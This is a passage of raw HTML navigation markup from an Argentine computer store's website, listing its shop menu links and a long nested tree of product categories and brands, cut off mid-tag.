<a href="#mobile-nav-tab-category">Categorías</a></li></ul></div><div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div><div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel"><ul class="thunk-product-cat-list mobile" data-menu-style="accordion"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a 